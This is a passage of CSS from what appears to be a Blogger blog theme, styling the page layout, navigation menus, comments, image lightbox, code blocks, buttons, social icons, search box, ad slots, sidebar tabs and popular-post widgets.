#fff}.wikipedia-search-results{color:#dd4b39;padding-top:2px}.wikipedia-search-more a:visited,.wikipedia-search-result-link a:link,.wikipedia-search-result-link a:visited{text-decoration:none}.wikipedia-search-more a:active,.wikipedia-search-more a:hover,.wikipedia-search-result-link a:active,.wikipedia-search-result-link a:hover{text-decoration:underline}.wikipedia-search-more a:link{text-decoration:none}.wikipedia-search-main-container{padding-top:5px}.wikipedia-searchtable{position:relative;right:6px}.wikipedia-search-bar{white-space:nowrap}.wikipedia-icon{padding-bottom:5px}.wikipedia-input-box{padding:0 2px}body{margin:0;padding:0}.comments,.content-outer,.date-header,.footer-outer,.header-outer,.inline-ad,.main-inner,.main-outer,.post,.tabs-outer,.widget{position:relative;min-height:0}.footer-outer{margin-bottom:0}.content-inner,.main-inner,.main-inner .column-center-inner,.main-inner .column-left-inner,.main-inner .column-right-inner,.tabs-inner{padding:0}.section:first-child #uds-searchControl+.widget,.section:first-child .widget:first-child{margin-top:0}.section:last-child .widget:last-child,.tabs:first-child .widget{margin-bottom:0}body .navbar{height:30px;padding:0;margin:0}body .navbar .Navbar{position:absolute;z-index:10;left:0;width:100%;margin:0;padding:0;background:0 0;border:none}a img{border:none;position:relative}.header-inner .section{margin:0}.header-inner .widget{margin-left:30px;margin-right:30px}.header-inner .Header{margin:0}.header-inner .Header #header-inner{overflow:hidden}.header-inner .Header .titlewrapper{padding:22px 30px 0}.header-inner .Header .descriptionwrapper{padding:0 30px;margin-bottom:25px}.Header h1{margin-bottom:10px}.Header .description{margin:.5em 0 10px;padding:0 2px}h1,h2,h3,h4{margin:0;position:relative}h1 a:hover,h3 a:hover{text-decoration:none}.tabs .widget h2{display:none}.tabs .widget ul{margin:0;padding:0;overflow:hidden;list-style:none}.tabs .widget li{margin:0;padding:0;float:left}.tabs .widget li a:hover{text-decoration:none}.widget{line-height:1.4}.widget ul{padding:0 0 0 1.25em;margin:0;line-height:1.2}.BlogList ul{padding:0}.BlogList li .blog-content{position:relative}.BlogArchive #ArchiveList ul.flat li,.widget li{padding:.25em 0;margin:0;text-indent:0}.widget .post-body ul{padding:0 2.5em;margin:.5em 0;line-height:1.4}.widget .post-body li{margin-bottom:.25em;padding-top:0;padding-bottom:0}.item-control{display:none}.item-action a,.item-control a{text-decoration:none!important}.widget-item-control{float:right;height:20px;margin-top:-20px;position:relative;z-index:10}.widget-item-control a{opacity:.5}.widget-item-control a:hover{opacity:1}.widget .widget-item-control a img{border:none;padding:0;background:0 0;box-shadow:none}.post-body{width:100%}.post-footer,.post-header{line-height:1.6}.post-footer-line>*{margin-right:1em}.post-footer-line>:last-child{margin-right:0}.post-timestamp{margin-left:-1em}.post-footer-line>:first-child{margin-left:0}.post .tr-caption-container{position:relative}.inline-ad{margin:2em 0;text-align:center;line-height:0}#comments .comment-author{padding-left:25px}.comment-body{margin:.5em 25px}.comment-footer{margin:.5em 25px 1.5em}.comment-body p{margin:0}#comments .avatar-comment-indent .comment-author{margin-left:-45px;padding-left:45px}.deleted-comment{font-style:italic;opacity:.5}.Profile img{margin:0 .75em .5em 0}.Profile .profile-datablock{margin:0 0 .5em}dt{font-weight:700}table.section-columns td.first.columns-cell{border-left:none}#layout .footer-outer,#layout .header-outer,#layout .main-outer,#layout .tabs-outer{margin:5px 0}#layout .cap-bottom,#layout .cap-top{display:none}#layout .region-inner{padding:0 10px;margin:0}#layout .main-inner .column-center-inner,#layout .main-inner .column-left-inner,#layout .main-inner .column-right-inner{padding:0 5px}html{height:100%}body{min-height:100%;height:100%;position:relative}.content{position:relative;word-wrap:break-word}.content-outer,.region-inner{min-height:0;margin:0 auto}.loading .columns{overflow:hidden}.columns-inner{height:1%;min-height:0}.column-center-outer,.column-left-outer,.column-right-outer{position:relative;float:left;display:inline;overflow:hidden}.column-center-outer{width:100%}.column-left-outer{margin-left:-100%}.fauxcolumns{position:relative;height:1%}.fauxcolumn-outer{position:absolute;top:0;bottom:0;height:auto;overflow:hidden}.fauxcolumn-inner,.fauxcolumn-outer .fauxborder-left,.fauxcolumn-outer .fauxborder-right{height:100%}.fauxcolumn-left-outer{left:0}.fauxcolumn-right-outer{right:0}.cap-bottom,.cap-top{position:relative;height:0;background-repeat:repeat-x}.cap-bottom .cap-left,.cap-bottom .cap-right,.cap-top .cap-left,.cap-top .cap-right{height:100%;background-repeat:no-repeat}.cap-top,.cap-top .cap-left{background-position:top left}.cap-bottom,.cap-bottom .cap-left{background-position:bottom left}.cap-bottom .cap-left,.cap-top .cap-left{float:left}.cap-top .cap-right{background-position:top right;float:right}.cap-bottom .cap-right{background-position:bottom right;float:right}.fauxborder-left{background-position:top left;background-repeat:repeat-y;position:relative}.fauxborder-right{background-position:top right;background-repeat:repeat-y;position:absolute;right:0;height:100%}table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}table.columns-2 td.columns-cell{width:50%}table.columns-3 td.columns-cell{width:33.33%}table.columns-4 td.columns-cell{width:25%}table.section-columns td.columns-cell{vertical-align:top}.body-fauxcolumns,.content-fauxcolumns{position:absolute;top:0;left:0;z-index:-1;height:100%;width:100%;overflow:hidden}.body-fauxcolumns .fauxcolumn-outer{width:100%}.content-fauxcolumns .fauxcolumn-outer{position:relative;overflow:visible;height:100%;margin:0 auto}.content-fauxcolumns .fauxcolumn-left{width:100%}


  </style>
<style type='text/css'>
/* CSS Fonts */
@font-face {font-family:'Oswald';font-style:normal;font-weight:400;
src: local('Oswald Regular'), local('Oswald-Regular'), url(//themes.googleusercontent.com/static/fonts/oswald/v8/-g5pDUSRgvxvOl5u-a_WHw.woff) format('woff');}

@font-face {font-family:'Open Sans';font-style:normal;font-weight:400;
src: local('Open Sans'), local('OpenSans'), url(//themes.googleusercontent.com/static/fonts/opensans/v8/cJZKeOuBrn4kERxqtaUH3T8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');}

@font-face {font-family:'Open Sans';font-style:normal;font-weight:600;
src: local('Open Sans Semibold'), local('OpenSans-Semibold'), url(//themes.googleusercontent.com/static/fonts/opensans/v8/MTP_ySUJH_bn48VBG8sNSnhCUOGz7vYGh680lGh-uXM.woff) format('woff');}

@font-face {font-family:'Open Sans';font-style:italic;font-weight:400;
src: local('Open Sans Italic'), local('OpenSans-Italic'), url(//themes.googleusercontent.com/static/fonts/opensans/v8/xjAJXh38I15wypJXxuGMBobN6UDyHWBl620a-IRfuBk.woff) format('woff');}

/* CSS Outer Wrapper */
#outer-wrapper {background:#fcfcfc;max-width:1000px;margin:20px auto;padding:20px;
overflow:hidden;}

/* CSS Content Wrapper */
#content-wrapper {background-color:transparent;margin:0 auto;padding:5px 0 0;
word-wrap:break-word;}

/* CSS Loading Page */
#page-loader {position:fixed!important;position:absolute;top:0;right:0;bottom:0;
left:0;z-index:9999;background:#fff url('//2.bp.blogspot.com/-t2gSISF0Sdc/U4XzAzFl5qI/AAAAAAAADVY/nYmOzAOnbus/s1600/Loader3.gif') no-repeat 50% 50%;color:#fcfcfc;padding:1em 1.2em;display:none;}

/* CSS Header Wrapper */
.blogouter-wrapper {background:rgba(255,255,255,0.94);position:relative;top:0;left:0;z-index:999;overflow:hidden;width:100%;}
.ct-wrapper {padding:0 20px;position:static;max-width:1000px;margin:0 auto;}
.header-wrapper {margin:0 auto;padding:5px}
#header{float:left;margin:0;overflow:hidden;text-align:center;}
#header h1 {padding:10px 15px;}
#header h1 {background:#f48067;color:#fff;border:2px solid #b55b48;font-family:'Open Sans';font-weight:400;font-size:26px;margin:0;}
#header h1 a {color:#fff;font-family:'Open Sans';font-weight:400;font-size:26px;margin:0;}
#header p.description{display:none;}
#header p.description{display:none;}
#header img{border:0;background:none;width:auto;height:auto;margin:0 auto;}

/* CSS Top Menu */
.main-nav {display:inline-block;margin:0 auto;float:right;padding:10px}
.main-nav ul {width:100%;padding:0;margin:0;text-align:right;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {color:#7b8996;display:inline-block;margin:0;padding:10px 15px;text-transform:Capitalize;line-height:21px;}
.main-nav ul li a:active, .main-nav ul li.highlight a {text-decoration:none;}
.main-nav ul li a:hover {background:#f48067;color:#fff;text-decoration:none;}
.main-nav a#pull {display:none;}

/* CSS Main Menu */
#menu-wrapper{background:#34495e;height:50px;width:100%;position:relative;}
#menu{background:#34495e;color:#b9c7d6;height:50px;}
#menu ul,#menu li{margin:0;padding:0;list-style:none;}
#menu ul{height:50px}
#menu li{float:left;display:inline;position:relative;font-family:'Open Sans';font-size:13px;font-weight:400;text-transform:uppercase;}
#menu li a{color:#b9c7d6;}
#menu a{display:block;line-height:50px;padding:0 20px;text-decoration:none;color:#b9c7d6;}
#menu li:hover > a,#menu li a:hover{background:#f48067;color:#fff}
#menu input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer}
#menu label{font-family:'Open Sans';font-size:30px;font-weight:400;display:none;width:35px;height:51px;line-height:51px;text-align:center}
#menu label span{font-size:13px;position:absolute;left:35px}
#menu ul.menus{height:auto;overflow:hidden;width:130px;background:#fff;position:absolute;z-index:99;display:none;color:#b4babe;text-transform:none;transition:all 0.5s ease 0s;padding:5px;box-shadow:0 2px 4px rgba(0,0,0,0.2);transition:all .25s ease-out;}
#menu ul.menus a{background:#f9f9f9;color:#b4babe;}
#menu ul.menus a:hover{color:#fff;background:#f48067;}
#menu ul.menus li{display:block;width:100%;font-family:'Open Sans';font-size:12px;font-weight:400;text-transform:none;transition:all 0.5s ease 0s;}
#menu ul.menus li:hover{width:100%;}
#menu li:hover ul.menus{display:block;}
#menu .homers a{background:#f48067;color:#fff;}

/* CSS Post Wrapper */
#post-wrapper {background:transparent;float:left;width:70%;max-width:700px;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.breadcrumbs {background:none repeat scroll 0 0 #fff;border:2px solid #d8dde1;font-size:80%;height:50px;margin-top:1px;margin-bottom:20px;overflow:hidden;padding:0;}
.breadcrumbs > span {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHkkiaB94OpVLABjlwrebnphlWak7n3emk5_5ZygeoyUlxYPCE2C3YbiRAIyBNyaupdKDzp9cbtGdifTP9auoHc0MA2Mk-iD2Cd36-x6dYexCqtZtL8fE_nQhDLN9eWMRNWLSFXPcqZro/s200/bc_separator.png") no-repeat scroll right center transparent;padding:10px 25px 10px 25px;}
.breadcrumbs > span:last-child {color:#e56967;font-family:'Oswald';
font-size:14px;font-weight:normal;text-transform:uppercase;line-height:50px;}
.breadcrumbs a {color:#7b8996;font-family:'Oswald';
font-size:14px;font-weight:normal;text-transform:uppercase;line-height:50px;}
.post {background:#fff;margin:0 0 15px;padding:15px;border:2px solid #d8dde1;}
.post-body {line-height:1.6em;color:#252f31;margin-top:15px;margin-right:0;font-size:13px;}
h2.post-title, h1.post-title {font-family:'Oswald',sans-serif;font-size:20px;font-weight:400;}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {text-transform:uppercase;color:#7b8996;}
h2.post-title a:hover, h1.post-title a:hover {color:#e56967!important;}
.img-thumbnail {background:#fcfcfc url(//2.bp.blogspot.com/-oYRswXl7oKQ/U4PElhzR-MI/AAAAAAAADTA/gFhKs1WZpZA/s1600/no-image.png) no-repeat center center;position:relative;float:left;width:200px;height:150px;
margin:0 15px 0 0;}
.img-thumbnail img {width:200px;height:150px;}
span.overlay {opacity:0;transition:all .3s;background:#f48067;cursor:pointer;position:absolute;top:-30px;right:0;
bottom:0;left:0;z-index:1;opacity:0;}
span.overlay:before {content:"";position:absolute;
background:url(//3.bp.blogspot.com/-aErIw2obQ5g/U4T77fldn_I/AAAAAAAADUI/m9VvzHcBZ4c/s1600/view.png) 50% 50% no-repeat;width:32px;height:32px;top:50%;left:50%;margin:-20px;border-radius:4px;padding:5px;}
span.overlay:hover {opacity:0.76;top:0;transition:all .3s;}
.post-info {background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px;}
.post-info a {display:inline;background:#fff;color:#7b8996;padding:4px 6px 4px 6px;border-radius:2px;transition:all .3s ease-in-out;}
.post-info a:hover {background:transparent;background:#f48067;color:#fff;}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:1px!important;display:inline;}
home-link{margin-right:1px!important;display:inline;}
a.home-link {display:inline-block;background-color:#fff;border:2px solid #bdc3c7;color:#b1b8bd;padding:0px 10px;line-height:26px;font-size:12px;font-weight:400;text-transform:uppercase;border-radius:3px;transition:all .5s ease-in-out;animation:BounceRate 3s;}
a.home-link:hover {background-color:#f48067;border:2px solid #e56967;color:#fff;}
a.blog-pager-newer-link {display:inline-block;background-color:#fff;border:2px solid #bdc3c7;color:#b1b8bd;padding:0px 10px;line-height:26px;font-size:12px;font-weight:400;text-transform:uppercase;border-radius:3px;transition:all .5s ease-in-out;animation:BounceRate 3s;}
a.blog-pager-newer-link:hover {background-color:#f48067;border:2px solid #e56967;color:#fff;}
a.blog-pager-older-link {display:inline-block;background-color:#fff;border:2px solid #bdc3c7;color:#b1b8bd;padding:0px 10px;line-height:26px;font-size:12px;font-weight:400;text-transform:uppercase;border-radius:3px;transition:all .5s ease-in-out;animation:BounceRate 3s;}
a.blog-pager-older-link:hover {background-color:#f48067;border:2px solid #e56967;color:#fff;}

/* CSS Comments */
.comment-form {overflow:hidden;}
.comments h3 {line-height:normal;text-transform:uppercase;background:#1abc9c;color:#fff;font-family:'Oswald';font-weight:400;margin:0 0 20px 0;font-size:14px;padding:10px 15px 10px 15px;border-radius:4px}
h4#comment-post-message {display:none;margin:0 0 0 0;}
.comments{background:#fff;clear:both;padding:15px;margin-top:10px;margin-bottom:0}
.comments .comments-content{font-size:13px;margin-bottom:8px;color:#7b8996;}
.comments .comments-content .comment-thread ol{text-align:left;margin:13px 0;
padding:0}
.comments .avatar-image-container {height:42px;width:42px;background:transparent;overflow:hidden;max-width:100%;transition: .8s linear;}
.comments .avatar-image-container img{height:42px;width:42px;max-width:100%;}
.comments .avatar-image-container thumb{height:42px;width:42px;max-width:100%;}
.comments .avatar-image-container:hover {background:transparent;}
.comments .comment-block{position:relative;background:#f6f8fa;padding:15px;
margin-left:60px;border:2px solid #d8dde1;border-radius:4px;transition:all 0.5s ease-in-out;}
.comments .comment-block:before {content:"";width:0px;height:0px;
position:absolute;right:100%;top:14px;border-width:12px;border-style:solid;
border-color:transparent #d8dde1 transparent transparent;display:block;transition:all 0.5s ease-in-out;}
.comments .comment-block:hover{border:2px solid #c5cbd0;}
.comments .comment-block:hover:before {content:"";width:0px;height:0px;
position:absolute;right:100%;top:14px;border-width:12px;border-style:solid;
border-color:transparent #c5cbd0 transparent transparent;display:block;}
.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}
.comments .comments-content .comment-thread:empty{display:none}
.comments .comment-replybox-single {background:#ecf0f1;padding:0;margin:8px 0;
margin-left:60px;border-radius:4px}
.comments .comment-replybox-thread {background:#e2e8e9;margin:8px 0 0 0;padding:0;border-radius:4px}
.comments .comments-content .comment{margin-bottom:6px;padding:0}
.comments .comments-content .comment:first-child {padding:0;margin:0}
.comments .comments-content .comment:last-child {padding:0;margin:0}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {margin:0px 0px 5px 30%}
.comment .comment-thread.inline-thread .comment:nth-child(6) {margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {margin:0px 0px 5px 5%;}
.comment .comment-thread.inline-thread .comment:nth-child(1) {margin:0px 0px 5px 0;}
.comments .comments-content .comment-thread{margin:0;padding:0}
.comments .comments-content .inline-thread{background:#f1f4f7;padding:15px;margin:0;border-radius:4px}
.comments .comments-content .icon.blog-author {display:inline;}
.comments .comments-content .icon.blog-author:after {content:"Admin";
background:#b9c7d6;color:#fff;font-size:11px;padding:2px 5px;border-radius:3px;}
.comment-header {text-transform:uppercase;font-size:12px;}
.comments .comments-content .datetime {margin-left: 6px;}
.comments .comments-content .datetime a {color:#9badc0;}
.comments .comment .comment-actions a {display:inline-block;color:#9badc0;font-weight:700;font-size:10px;line-height:15px;margin:4px 8px 0 0;}
.comments .continue a {color:#9badc0;display:inline-block;font-size:10px;}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;}
.pesan-komentar {background:#1abc9c;position:relative;color:#fff;padding:10px 15px;
margin:8px;border-radius:4px}
.pesan-komentar p {line-height:normal;margin:0 0;}
.pesan-komentar:before {content:"";width:0px;height:0px;position:absolute;
top:100%;left:30px;border-width:12px;border-style:solid;border-color:#1abc9c transparent transparent transparent;display:block;}
.fotleft{float:left}
.fotright{float:right;text-align:right;}
.emoWrap{display:none;background:#fff;border:1px solid #2ecc71;margin:5px;padding:10px;}

/* CSS Image Lightbox White */
#jquery-overlay{position:absolute;top:0;left:0;z-index:91;width:100%;height:500px;}
#jquery-lightbox{position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0;}
#jquery-lightbox a,#jquery-lightbox a:hover{border:none;}
#jquery-lightbox a img{border:none;}
#lightbox-container-image-box{position:relative;background-color:#fff;width: 250px;height:250px;margin:0 auto;}
#lightbox-container-image{padding:10px;box-shadow: 0px -10px 34px 0px rgba(0,0,0,0.15);}
#lightbox-loading{position:absolute;top:40%;left:0%;height:25%;width:100%;text-align:center;line-height:0;}
#lightbox-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;}
#lightbox-container-image-box > #lightbox-nav{left:0;}
#lightbox-nav a{outline:none;}
#lightbox-nav-btnPrev,#lightbox-nav-btnNext{width:49%;height:100%;display:block;}
#lightbox-nav-btnPrev{left:10%;float:left;}
#lightbox-nav-btnNext{right:10%;float:right;}
#lightbox-container-image-data-box{font-family:'Open Sans';font-size:10px;font-weight:400;background-color:#fff;margin:0 auto;line-height:1.4em;overflow:auto;max-width:100%;padding:0 10px 0;box-shadow: 0px 25px 34px -18px rgba(0,0,0,0.15);}
#lightbox-container-image-data{padding:0 10px;color:#8f8f8f;}
#lightbox-container-image-data #lightbox-image-details{width:70%;float:left;text-align:left;}
#lightbox-image-details-caption{font-weight:400;}
#lightbox-image-details-currentNumber{display:block;clear:left;padding-bottom:1.0em;}
#lightbox-secNav-btnClose{width:66px;float:right;padding-bottom:0.7em;}

/* CSS Syntax Highlighter */
pre {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOdMKb6Bs38PY5OeXOW-nJDlfcNxJArLCyupI1NKrGYqHv7XnfL1lNHBPCib8IaG48wOpOyCoVD4MzciIiKiRu1Mg8T3K5IOSUmalIrKLGH_xs5rLc-DdcN9-bcNjLycjW9IGGdBPY3Fqm/s1600/pre.png") repeat scroll 0 0 #FBF2F2;color:#888888;display:block;font:12px/19px Consolas,'Andale Mono',Courier,'Courier New',monospace;margin:10px 0;overflow:auto;padding:19px 19px 17px;border:1px solid #d8dde1;}
pre .comment {color:#A57A4C;}
pre .variable.global, pre .variable.class, pre .variable.instance {color:#DC3958;}
pre .constant.numeric, pre .constant.language, pre .constant.hex-color, pre .keyword.unit {color:#F79A32;}
pre .constant, pre .entity, pre .entity.class, pre .support {color:#F06431;}
pre .constant.symbol, pre .string {color:#889B4A;}
pre .entity.function, pre .support.css-property, pre .selector {
color:#8AB1B0;}
pre .keyword, pre .storage {color:#98676A;}

/* CSS Button */
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{font-size:12px;font-family:Arial;font-weight:normal;border:1px solid #49a5bf;padding:3px 10px;text-decoration:none;background:linear-gradient(to bottom, #93cede 0%, #75bdd1 41%, #49a5bf 100%);color:#ffffff;display:inline-block;text-shadow:1px 1px 0px #528ecc;box-shadow:inset 1px 1px 0px 0px #bbb;cursor:pointer}
button:hover{color:#000}
button:active{color:#000}
button[disabled],button[disabled]:active{color:#000;cursor:default}
#opt1,#opt2,#opt3,#opt4,#opt5{display:inline-block;vertical-align:middle;border:none;outline:none;margin:0 10px 0 0}
.quote.center {color:#7b8996;font-size:17px;font-style:italic;line-height:24px;margin:30px 60px;}
.quote.left {color:#7b8996;float:left;font-size:17px;font-style:italic;line-height:24px;margin:15px 20px;padding:20px;width:33%;}
.quote.right {color:#7b8996;float:right;font-size:17px;font-style:italic;line-height:24px;margin:15px 20px;padding:20px;width:33%;}
.button {border:none;color:#fff;cursor:pointer;display:inline-block;font-family:'Oswald',sans-serif;font-size:14px;font-weight:normal;line-height:1;margin:10px 10px 10px 0;padding:1em 1.5em 0.75em;text-decoration:none;text-transform:uppercase;border-radius:4px;}
a.button {color:#fff;font-weight:normal;text-decoration:none;}
a.button:hover {color:#fff;}
.button a {color:#fff;}
.button a:hover {color:#fff;}
.button.blue {background-color:#93D0EA;box-shadow:0 0 5px #8FCDE7 inset,0 1px 1px #eee;}
.button.blue:hover {background-color:#82bcd5;}
.button.green {background-color:#A5D16D;box-shadow:0 0 5px #A4CF6C inset,0 1px 1px #eee;}
.button.green:hover {background-color:#90b85c;}
.button.red {background-color:#F4836A;box-shadow:0 0 5px #EF7F65 inset,0 1px 1px #eee;}
.button.red:hover {background-color:#d2705a;}
.button.orange {background-color:#FF8B62;box-shadow:0 0 5px #F68962 inset,0 1px 1px #eee;}
.button.orange:hover {background-color:#d97855;}
.button.pink {background-color:#F05791;box-shadow:0 0 5px#F26EA0 inset,0 1px 1px #eee;}
.button.pink:hover {background-color:#d04d7e;}
.button.yellow {background-color:#EADC8E;box-shadow:0 0 5px #EEE3A4 inset,0 1px 1px #eee;}
.button.yellow:hover {background-color:#d2c680;}
.button.dark {background-color:#3c536b;box-shadow:0 0 5px #363636 inset,0 1px 1px #eee;}
.button.dark:hover {background-color:#2e4052;}

/* CSS Recents Post with Label */
#main-home{width:100%;height:auto;padding:20px 0;margin:20px 0 0;margin-bottom:30px;overflow:hidden;}
#main-home li {list-style:none;}
#main-left h2, #main-right h2{background:#f48067;color:#fff;text-transform:uppercase;font-family:'Oswald',Arial,sans-serif;font-size:16px;font-weight:400;position:relative;margin:-20px -20px 15px -20px;padding:10px 15px 11px 15px;border-radius:3px 3px 0 0;}
#main-left{float:left;background:#fff;width:46%;border:2px solid #d8dde1;border-bottom:4px solid #d8dde1;border-radius:3px;}
#main-right{float:right;background:#fff;width:46%;border:2px solid #d8dde1;border-bottom:4px solid #d8dde1;border-radius:3px;}
img.label_thumb{float:left;margin-right:10px;margin-left:-20px;margin-bottom:5px;margin-top:2px;height:70px;width:70px;}
.label_with_thumbs{float:left;width:100%;min-height:70px;margin:0;padding:0;line-height:1.3em}
ul.label_with_thumbs li{min-height:70px;margin:2px 0;padding:7px 0;}
.label_with_thumbs li{font-size:10px;color:#bdc3c7;list-style:none;padding-left:0!important}
.label_with_thumbs a{font-family:'Open Sans',Calibri,sans-serif;font-size:12px;font-weight:400;color:#7b8996;line-height:1.4em;margin-bottom:8px}
.label_with_thumbs a:hover{opacity:.9;color:#f48067}
.label_with_thumbs strong{padding-left:0}
#gleft .widget {background:#fff;padding:20px;margin:0;overflow-wrap:break-word;}
#gright .widget {background:#fff;padding:20px;margin:0;overflow-wrap:break-word;}

/* CSS Social Network */
#social_networks{width:100%;background:#fff;display:block;margin:0 auto;text-align:center}
#social_networks ul {background:#fff;display:block;height:32px;margin:0 auto;padding:5px;list-style:none;}
#social_networks li{opacity:0.8;display:inline-block;margin:0 auto;width:32px;height:32px;background-position:left top;text-align:center;margin-left:3px;margin-right:3px;transition:All 0.4s ease;}
#social_networks li:hover{opacity:1;background-position:left -32px;}
#social_networks li a{display:inline-block;width:32px;height:32px;}
#social_networks li a:hover{background:transparent;color:#ddd;box-shadow:none;}
#social_networks li a span{display:none;}
#social_networks li.facebook{background-image:url(//4.bp.blogspot.com/-o_g8larFjdU/U4Y0XpgorCI/AAAAAAAADYg/0ZQbECBzU60/s1600/facebook.png);}
#social_networks li.twitter{background-image:url(//3.bp.blogspot.com/-Ke4tQTtY3jI/U4Y0Zfg0N-I/AAAAAAAADYw/dlg4LjddJQE/s1600/twitter.png);}
#social_networks li.youtube{background-image:url(//4.bp.blogspot.com/-4aom3PHdSCA/U4Y0aUmR75I/AAAAAAAADY8/V2bRVAX84Fc/s1600/youtube.png);}
#social_networks li.googleplus{background-image:url(//4.bp.blogspot.com/-YiQrpkjpv7o/U4Y0XhoOmVI/AAAAAAAADZE/W1mDEl3fl-w/s1600/google.png);}
#social_networks li.deviantart{background-image:url(//1.bp.blogspot.com/-vNniNZS13t8/U4Y0XXrPWoI/AAAAAAAADYc/HyZVWyibauY/s1600/deviantart.png);}
#social_networks li.linkedin{background-image:url(//2.bp.blogspot.com/-9nf11_L6Ax0/U4Y0ZDh7ihI/AAAAAAAADYs/4g3M5XXuGas/s1600/linkedin.png);}

/* CSS Search */
#search {position:relative;font-size:13px;font-family:'Open Sans',sans-serif;width:auto;height:100%;}
#search-form {background-color:#fff;height:36px;line-height:13px;width:90%;border:2px solid #bdc3c7;font-family:'Open Sans',sans-serif;font-size:13px;font-weight:400;color:#b2bccd;padding:0 10px;border-radius:5px;transition:all 0.5s ease 0s;}
#search-form .search-button,#search-form .search-button:hover{transition:all 0.5s ease 0s;height:36px;width:36px;line-height:13px;background-color:#fff;border:0 none;float:right;cursor:pointer;outline:none;}
#search-form:hover{background-color:#f1f5f6;border:2px solid #1abc9c;}
#search-form:focus{background-color:#fff;text-shadow:none!important;outline:none;color:#949ca9;border:2px solid #2ecc71;}
#box {display:none}
.search-text {font-size:13px;font-family:'Open Sans';float:right;cursor:pointer;}
.search-text:hover {color:#949ca9}

/* CSS Ads */
.banner {margin:0 auto;text-align:center;overflow:hidden;}
.banner .widget {width:100%;max-width:100%;margin:0 auto;background:#ecf0f1;text-align:center;overflow:hidden;margin-bottom:20px;padding-top:15px;padding-bottom:15px;}
.banner img, .banner iframe{display:block;margin:0 auto;text-align:center;}
.kotak_iklan {text-align:center;margin:0 auto;transition:all 1s ease-out;animation:BounceRate 3s;}
.kotak_iklan .sidebar .widget-content{padding:0;background:#333;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0;}
.kotak_iklan .sidebar .widget {margin-bottom:0;padding:0;}
.kotak_iklan  img {margin-bottom:2px;margin-top:2px;border:3px solid #555;text-align:center;transition:all 1s ease-out;animation:BounceRate 3s;}
.kotak_iklan  img:hover {border:3px solid #333;transition:all .5s ease-out;}
.kotak_iklan2 {text-align:center;margin:0 auto;transition:all 1s ease-out;animation:BounceRate 3s;}
.kotak_iklan2 .sidebar .widget-content{padding:0;background:#333;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0;}
.kotak_iklan2 .sidebar .widget {margin-bottom:0;padding:0;}
.kotak_iklan2  img {text-align:center;transition:all 1s ease-out;animation:BounceRate 3s;}
.kotak_iklan2  img:hover {transition:all .5s ease-out;}

/* CSS Widget */
.widget ul {line-height:1.4em;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
#ArchiveList ul li:before {content:"" !important;padding-right:0px !important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
#Attribution1 {height:0px;visibility:hidden;display:none}
#Label2 li {float:left;width:44%;margin-left:5px}

/* CSS Sidebar Wrapper */
#sidebar-wrapper {background:transparent;float:right;width:30%;max-width:300px;
margin:0 auto;}
.sidebar-inner {padding:15px 0;}
.sidebar h2, .tably h2 {background:#bac0c4;color:#fff;font-family:'Oswald',sans-serif;font-size:16px;font-weight:400;margin:0 0 10px 0;padding:10px 15px;text-transform:uppercase;position:relative;transition:all .1s ease-in-out;border-radius:2px;}
.sidebar h2:hover {background:#b4babe;transition:all .3s ease-in-out;}
.sidebar .widget {margin:0 0 15px;}
.sidebar ul, .sidebar ol {list-style-type:none;margin:0 0 0 0;padding:0 0 0 0;}
.sidebar li {margin:5px 0;padding:0 0 0 0;}

/* CSS Tabs */
.tabs, .tably {margin:0 0;}
.tabs .tably {padding:0 0;}
.tabs-menu {color:#fff;padding: 0 0;margin:0 0;}
.tabs-menu li {font-size:12px;font-family:'Open Sans';font-weight:400;height:30px;line-height:30px;width:30.5%;list-style:none;text-transform:uppercase;text-align:center;display:inline-block;padding:0;background:#fff;color:#b4babe;border:2px solid #bac0c4;margin-left:2px;border-radius:2px;cursor:pointer;position:relative;transition:all .4s ease-in-out;}
.tabs-menu li:hover {background:#f48067;border:2px solid #e56967;color:#fff;}
.tabs-menu .active-tab {background:#bac0c4;border:2px solid #b4babe;color:#fff;}
.tabs-content {padding:10px 0;}
.tabs-content .widget li {color:#b2bccd;float:none!important;margin:5px 0;padding:10px}
.tabs-content .widget ul {color:#b2bccd;overflow:visible;}

/* CSS Popular Post */
.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:.5em 0;list-style:none;color:#7b8996;counter-reset:num;}
.PopularPosts ul li img {display:block;margin:0 .5em 0 0;width:60px;height:60px;
float:left;}
.PopularPosts ul li {background-color:#fff;margin:0 0 .4em 0 !important;padding:.5em 1.5em .5em .5em !important;position:relative;transition:all 1s ease-out;animation:BounceRate 3s;}
.PopularPosts ul li:hover {background-color:#fff;}
.PopularPosts ul li a:hover {color:#83a878!important;}
.PopularPosts ul li:before,.PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight:400;color:#7b8996;text-decoration:none;transition:all 1s ease-out;animation:BounceRate 3s;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:11px;}
